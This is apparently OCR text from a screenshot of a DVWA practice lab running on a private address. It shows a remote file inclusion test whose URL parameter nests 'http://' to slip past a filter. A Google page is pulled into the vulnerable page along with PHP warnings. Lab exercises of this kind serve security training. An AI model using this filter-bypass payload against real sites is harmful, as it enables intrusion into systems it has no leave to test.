 Google
Not secure 192.168.111.129/dvwa/vulnerabilities/fi/?page=hthttp://tp://google.com
Telusuri Gambar Maps Play YouTube Berita Gmail Drive Lainnya
Google
Penelusuran lanjutan
Penelusuran Google Saya Lagi Beruntung
Google tersedia dalam bahasa: English Basa Bali
Periklanan Solusi Bisnis Serba-serbi Google Google.co.id
© 2023
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution